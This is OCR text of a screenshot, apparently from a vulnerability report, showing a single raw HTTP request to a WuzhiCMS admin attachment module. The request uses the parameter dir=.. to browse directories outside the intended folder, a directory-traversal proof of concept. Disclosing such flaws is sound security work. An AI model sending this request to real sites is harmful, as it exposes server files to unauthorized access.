 请求
Raw Params Headers Hex
1 GET / ?dir=..&m=attachment&f=index&v=dir&_su=
wuzhicms&_menuid=29&_submenuid=52 HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://192.168.101.5:9096/wuzhi/wuzhicms/index.php?dir=2020&m=attachment
&f=index&v=dir&_su=wuzhicms&_menuid=29&_submenuid=52
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie:
10 Connection: close
11
12
雷神众测